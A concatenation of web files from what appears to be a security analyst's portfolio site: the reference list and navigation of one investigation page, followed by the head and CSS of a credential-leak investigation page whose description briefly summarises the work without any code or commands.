    <li><strong>MITRE ATT&amp;CK — Application Layer Protocol.</strong> T1071.001 (Web Protocols) and T1071.003 (Mail Protocols) map to the Pastebin command-and-control pattern and the POP3 credential exfiltration surface observed in this case. <a href="https://attack.mitre.org/techniques/T1071/" target="_blank" rel="noopener">attack.mitre.org/techniques/T1071</a></li>

    <li><strong>Splunk Search Reference.</strong> Official SPL documentation for <code>rex</code>, <code>search</code>, and <code>stats</code> — the core commands used to author the filter that produced the IOC list. <a href="https://docs.splunk.com/Documentation/Splunk/latest/SearchReference" target="_blank" rel="noopener">docs.splunk.com</a></li>

    <li><strong>VirusTotal.</strong> Multi-engine URL reputation source used to supplement the Splunk-derived IOCs. <a href="https://www.virustotal.com" target="_blank" rel="noopener">virustotal.com</a></li>

    <li><strong>Microsoft — POP3 Protocol reference.</strong> Canonical reference for POP3 commands (<code>USER</code>, <code>PASS</code>, <code>LIST</code>, <code>RETR</code>, <code>QUIT</code>) and response framing, including the multi-line dot-terminator used in <code>RETR</code> responses. <a href="https://learn.microsoft.com/en-us/previous-versions/office/developer/exchange-server-2010/aa494566(v=exchg.140)" target="_blank" rel="noopener">learn.microsoft.com</a></li>
  </ol>
</section>


<!-- ==========================================================
     BOTTOM NAV
     ========================================================== -->
<nav class="case-nav" aria-label="Investigation navigation">
  <a class="prev" href="samba.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="15 18 9 12 15 6"/></svg>
    <span>
      <span class="label">Previous case</span>
      Samba — SMB Service Recovery
    </span>
  </a>

  <a class="index-link" href="../investigations.html">Index</a>

  <a class="next" href="oh-my-data.html">
    <span>
      <span class="label">Next case</span>
      Oh My Data — Credential Leak Analysis
    </span>
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="9 18 15 12 9 6"/></svg>
  </a>
</nav>


</div>
</main>


<footer class="container">
  <p>&copy; 2026 Leishka Pagan</p>
</footer>


<script src="../assets/js/main.js" defer></script>
</body>
</html>
</file>





<file: investigations/oh-my-data.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Oh My Data — Investigation, Leishka Pagan</title>
<meta name="description" content="Credential leak analysis and active account detection. OSINT traced a leaked credential dump to a paste site; the login API was reverse-engineered from browser DevTools to capture the exact POST schema; a credential-testing tool was built in Python stdlib only, with no external dependencies, to identify accounts that remained active post-leak.">

<link rel="stylesheet" href="../assets/css/styles.css">

<style>
/* ============================================================
   Investigation detail page — shared template.
   Same skeleton as imperial-memory.html and samba.html.
   Candidate for migration into the shared stylesheet later.
   ============================================================ */

/* -- case header ------------------------------------------------ */
.case-header { padding: 3rem 0 2rem; border-bottom: 1px solid var(--border); margin-bottom: 3rem; }
.case-meta { display: flex; flex-wrap: wrap; gap: 1.25rem; font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--text-muted); text-transform: uppercase; letter-spacing: 0.08em; margin-bottom: 1.25rem; }
.case-meta span::before { content: '▸ '; color: var(--accent); }
.case-title { font-size: clamp(1.9rem, 3.6vw, 2.6rem); font-weight: 700; letter-spacing: -0.02em; line-height: 1.15; margin-bottom: 1rem; }
.case-subtitle { font-size: 1rem; color: var(--text-secondary); line-height: 1.7; max-width: 720px; }
.back-link { display: inline-flex; align-items: center; gap: 0.4rem; font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text-muted); margin-bottom: 1.5rem; }
.back-link:hover { color: var(--accent); }

/* -- section rhythm --------------------------------------------- */
.case-section { padding: 2.5rem 0; border-bottom: 1px solid var(--border); }
.case-section:last-of-type { border-bottom: none; }
.case-section h2 { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 1.5rem; }
.case-section h3 { font-size: 1.15rem; font-weight: 600; margin: 2rem 0 0.75rem; color: var(--text); }
.case-section p { color: var(--text-secondary); line-height: 1.8; margin-bottom: 1rem; max-width: 760px; }
.case-section code { font-family: 'Courier New', monospace; font-size: 0.82em; background: rgba(32, 39, 37, 0.05); border: 1px solid var(--border); padding: 0.1rem 0.4rem; border-radius: 3px; color: var(--text); }

/* -- findings table --------------------------------------------- */
.findings { display: flex; flex-direction: column; gap: 0.85rem; margin-top: 1.25rem; }
.finding { display: grid; grid-template-columns: 220px 260px 1fr; gap: 1.5rem; padding: 1.1rem 1.25rem; background: var(--surface); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: 6px; }
